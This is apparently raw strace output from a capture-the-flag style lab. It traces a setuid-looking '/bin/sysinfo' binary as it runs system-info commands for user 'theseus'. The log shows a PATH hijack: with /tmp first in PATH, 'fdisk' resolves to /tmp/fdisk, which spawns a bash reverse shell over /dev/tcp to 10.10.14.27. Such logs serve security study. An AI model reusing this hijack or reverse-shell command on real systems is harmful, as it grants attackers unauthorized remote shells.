 execve("/bin/sysinfo", ["sysinfo"], ["SSH_CONNECTION=10.10.14.27 56376"..., "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/home/theseus", "SSH_CLIENT=10.10.14.27 56376 22", "XDG_DATA_DIRS=/usr
/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=xterm-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1000", "PATH=/tmp:/usr/local/s
bin:/usr/l"..., "_=/usr/bin/strace"]) = 0
[pid 24477] execve("/bin/sh", ["sh", "-c", "lshw -short"], ["SSH_CONNECTION=10.10.14.27 56376"..., "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/home/theseus", "SSH_CLIENT=10.10.14.27 56376 2
2", "XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=xterm-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1000",
"PATH=/tmp:/usr/local/sbin:/usr/l"..., "_=/usr/bin/strace"]) = 0
[pid 24478] execve("/usr/bin/lshw", ["lshw", "-short"], ["MAIL=/var/mail/theseus", "USER=theseus", "SSH_CLIENT=10.10.14.27 56376 22", "SHLVL=1", "OLDPWD=/bin", "HOME=/home/theseus", "SSH_TTY=/dev/pts/2", "DBUS_SESSION_BUS_ADDRESS=unix:p
a"..., "LOGNAME=theseus", "_=/usr/bin/strace", "XDG_SESSION_ID=31", "TERM=xterm-256color", "PATH=/tmp:/usr/local/sbin:/usr/l"..., "XDG_RUNTIME_DIR=/run/user/1000", "LANG=en_US.UTF-8", "SHELL=/bin/bash", "PWD=/tmp", "SSH_CONNECTION=10.10
.14.27 56376"..., "XDG_DATA_DIRS=/usr/local/share:/"...]) = 0
[pid 24479] execve("/bin/sh", ["sh", "-c", "fdisk -l"], ["SSH_CONNECTION=10.10.14.27 56376"..., "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/home/theseus", "SSH_CLIENT=10.10.14.27 56376 22",
"XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=xterm-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1000", "PA
TH=/tmp:/usr/local/sbin:/usr/l"..., "_=/usr/bin/strace"]) = 0
[pid 24480] execve("/tmp/fdisk", ["fdisk", "-l"], ["MAIL=/var/mail/theseus", "USER=theseus", "SSH_CLIENT=10.10.14.27 56376 22", "SHLVL=1", "OLDPWD=/bin", "HOME=/home/theseus", "SSH_TTY=/dev/pts/2", "DBUS_SESSION_BUS_ADDRESS=unix:pa"...,
"LOGNAME=theseus", "_=/usr/bin/strace", "XDG_SESSION_ID=31", "TERM=xterm-256color", "PATH=/tmp:/usr/local/sbin:/usr/l"..., "XDG_RUNTIME_DIR=/run/user/1000", "LANG=en_US.UTF-8", "SHELL=/bin/bash", "PWD=/tmp", "SSH_CONNECTION=10.10.14.27
56376"..., "XDG_DATA_DIRS=/usr/local/share:/"...]) = 0
[pid 24481] execve("/bin/bash", ["bash", "-c", "bash -i >& /dev/tcp/10.10.14.27/"...], ["SSH_CONNECTION=10.10.14.27 56376"..., "_=/bin/bash", "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/hom
e/theseus", "SSH_CLIENT=10.10.14.27 56376 22", "XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "SHELL=/bin/bash", "TERM=xterm-256color", "SHLVL=2", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix
:pa"..., "XDG_RUNTIME_DIR=/run/user/1000", "PATH=/tmp:/usr/local/sbin:/usr/l"...]) = 0
[pid 24483] execve("/bin/sh", ["sh", "-c", "cat /proc/cpuinfo"], ["SSH_CONNECTION=10.10.14.27 56376"..., "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/home/theseus", "SSH_CLIENT=10.10.14.27 5
6376 22", "XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=xterm-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1
000", "PATH=/tmp:/usr/local/sbin:/usr/l"..., "_=/usr/bin/strace"]) = 0
[pid 24484] execve("/usr/bin/cat", ["cat", "/proc/cpuinfo"], ["MAIL=/var/mail/theseus", "USER=theseus", "SSH_CLIENT=10.10.14.27 56376 22", "SHLVL=1", "OLDPWD=/bin", "HOME=/home/theseus", "SSH_TTY=/dev/pts/2", "DBUS_SESSION_BUS_ADDRESS=unix:
pa"..., "LOGNAME=theseus", "_=/usr/bin/strace", "XDG_SESSION_ID=31", "TERM=xterm-256color", "PATH=/tmp:/usr/local/sbin:/usr/l"..., "XDG_RUNTIME_DIR=/run/user/1000", "LANG=en_US.UTF-8", "SHELL=/bin/bash", "PWD=/tmp", "SSH_CONNECTION=10.1
0.14.27 56376"..., "XDG_DATA_DIRS=/usr/local/share:/"...]) = 0
[pid 24485] execve("/bin/sh", ["sh", "-c", "free -h"], ["SSH_CONNECTION=10.10.14.27 56376"..., "LANG=en_US.UTF-8", "OLDPWD=/bin", "XDG_SESSION_ID=31", "USER=theseus", "PWD=/tmp", "HOME=/home/theseus", "SSH_CLIENT=10.10.14.27 56376 22",
"XDG_DATA_DIRS=/usr/local/share:/"..., "SSH_TTY=/dev/pts/2", "MAIL=/var/mail/theseus", "TERM=xterm-256color", "SHELL=/bin/bash", "SHLVL=1", "LOGNAME=theseus", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..., "XDG_RUNTIME_DIR=/run/user/1000", "PAT
H=/tmp:/usr/local/sbin:/usr/l"..., "_=/usr/bin/strace"]) = 0
[pid 24486] execve("/usr/bin/free", ["free", "-h"], ["MAIL=/var/mail/theseus", "USER=theseus", "SSH_CLIENT=10.10.14.27 56376 22", "SHLVL=1", "OLDPWD=/bin", "HOME=/home/theseus", "SSH_TTY=/dev/pts/2", "DBUS_SESSION_BUS_ADDRESS=unix:pa"..
., "LOGNAME=theseus", "_=/usr/bin/strace", "XDG_SESSION_ID=31", "TERM=xterm-256color", "PATH=/tmp:/usr/local/sbin:/usr/l"..., "XDG_RUNTIME_DIR=/run/user/1000", "LANG=en_US.UTF-8", "SHELL=/bin/bash", "PWD=/tmp", "SSH_CONNECTION=10.10.14.
27 56376"..., "XDG_DATA_DIRS=/usr/local/share:/"...]) = 0